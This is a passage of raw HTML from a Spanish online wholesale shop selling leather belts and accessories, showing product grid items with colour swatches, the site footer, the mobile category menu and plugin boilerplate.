data-image-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006b_1_5.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Blanco</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006ca_2.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006m_1.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#000000;" data-image-src="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006n_6.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Negro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#dd3333;" data-image-src="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006r_1.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Rojo</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/cinturon-piel-vacuna/">Cinturón piel vacuna</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/cinturon-piel-vacuna/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60207" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cinturón piel vacuna&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-58582 status-publish first instock product_cat-cinturones-al-por-mayor product_cat-cinturones-de-hombre-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="58582">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturón sport piel 03060001-4C" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturón sport piel 03060001-4C" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58582">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/" data-key="7a39378df4" data-product-id="58582" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/11/cinturon_sport_piel_03060001-4c_3.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/">Cinturón sport en piel vacuna</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/cinturon-sport-en-piel-vacuna-3/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="58582" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cinturón sport en piel vacuna&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-685 -->
			
					
	</div>

</div>

</div><!-- #product-61088 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://e4complementos.com/politica-de-privacidad"><strong>Política de privacidad</strong></a> - <a href="https://e4complementos.com/aviso-legal-pagina-web"><strong>Aviso Legal</strong></a> - <a href="https://e4complementos.com/politica-de-cookies"><strong>Politica de Cookie</strong></a> - <a href="https://e4complementos.com/condiciones-de-venta/"><strong>Condiciones de Compra</strong></a>

 </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://e4complementos.com/wp-content/uploads/2020/01/e4logo.png" alt="logo">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://e4complementos.com" data-lang="es" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="61088" data-tax="" ><form class="aws-search-form" action="https://e4complementos.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6977a24747fe4">Buscar productos</label><input type="search" name="s" id="6977a24747fe4" value="" class="aws-search-field" placeholder="Buscar productos" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="es"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><ul id="menu-movil" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-109325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109325 item-level-0" ><a href="https://e4complementos.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-109326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109326 item-level-0" ><a href="https://e4complementos.com/carteras-y-billeteras-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CARTERAS Y BILLETERAS</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109327 item-level-1" ><a href="https://e4complementos.com/billeteros-caballero-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-109328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109328 item-level-2" ><a href="https://e4complementos.com/carteras-con-monedero-al-por-mayor/" class="woodmart-nav-link">CON MONEDERO</a></li>
		<li id="menu-item-109329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109329 item-level-2" ><a href="https://e4complementos.com/carteras-sin-monedero-al-por-mayor/" class="woodmart-nav-link">SIN MONEDERO</a></li>
	</ul>
</li>
	<li id="menu-item-109330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109330 item-level-1" ><a href="https://e4complementos.com/carteras-de-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109331 item-level-1" ><a href="https://e4complementos.com/carteras-juveniles-al-por-mayor/" class="woodmart-nav-link">JUVENILES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-109332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109332 item-level-2" ><a href="https://e4complementos.com/carteras-juveniles-chica-al-por-mayor/" class="woodmart-nav-link">CHICA</a></li>
		<li id="menu-item-109333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109333 item-level-2" ><a href="https://e4complementos.com/carteras-juveniles-chico-al-por-mayor/" class="woodmart-nav-link">CHICO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-109334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109334 item-level-0" ><a href="https://e4complementos.com/marroquineria-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">MARROQUINERIA</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109335 item-level-1" ><a href="https://e4complementos.com/monederos-baratos-al-por-mayor/" class="woodmart-nav-link">BÁSICOS</a></li>
	<li id="menu-item-109336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109336 item-level-1" ><a href="https://e4complementos.com/monederos-al-por-mayor/" class="woodmart-nav-link">PEQUEÑA MARROQUINERIA</a></li>
	<li id="menu-item-109337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109337 item-level-1" ><a href="https://e4complementos.com/llaveros-al-por-mayor/" class="woodmart-nav-link">LLAVEROS</a></li>
	<li id="menu-item-109338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109338 item-level-1" ><a href="https://e4complementos.com/pitilleras-al-por-mayor/" class="woodmart-nav-link">PITILLERAS</a></li>
</ul>
</li>
<li id="menu-item-109339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109339 item-level-0" ><a href="https://e4complementos.com/bolsos-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">BOLSOS</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109340 item-level-1" ><a href="https://e4complementos.com/bolsos-para-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109341 item-level-1" ><a href="https://e4complementos.com/bolsos-de-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</li>
<li id="menu-item-109342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109342 item-level-0" ><a href="https://e4complementos.com/cacharel-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CACHAREL</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109343 item-level-1" ><a href="https://e4complementos.com/cacharel-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109344 item-level-1" ><a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</li>
<li id="menu-item-109345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109345 item-level-0" ><a href="https://e4complementos.com/cinturones-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CINTURONES</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109346 item-level-1" ><a href="https://e4complementos.com/cinturones-de-hombre-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a></li>
	<li id="menu-item-109347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109347 item-level-1" ><a href="https://e4complementos.com/cinturones-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109348 item-level-1" ><a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" class="woodmart-nav-link">SPORT</a></li>
	<li id="menu-item-109349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109349 item-level-1" ><a href="https://e4complementos.com/cinturones-infantiles-al-por-mayor/" class="woodmart-nav-link">NIÑO</a></li>
	<li id="menu-item-109350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109350 item-level-1" ><a href="https://e4complementos.com/tirantes-al-por-mayor/" class="woodmart-nav-link">TIRANTES</a></li>
</ul>
</li>
<li id="menu-item-109351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109351 item-level-0" ><a href="https://e4complementos.com/ofertas-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">OFERTAS</span></a></li>
<li id="menu-item-109352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109352 item-level-0" ><a href="https://e4complementos.com/novedades-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">NOVEDADES</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://e4complementos.com/mi-cuenta/">INICIAR SESIÓN/REGISTRO</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://es-es.facebook.com/e4complementos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/e4complementos" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Twitter</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/e4complementos/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.es/e4complementos/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Pinterest</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_93562 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_93562{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_93562 > span{height: 38px;width: 84px;background-color:#f24444;color:#ffffff;border-radius:3px;line-height:45px;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: -10px; margin-top: -10px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_93563 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_93563{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_93563 > span{height: 38px;width: 84px;background-color:#f24444;color:#ffffff;border-radius:3px;line-height:45px;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: -10px; margin-top: -10px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
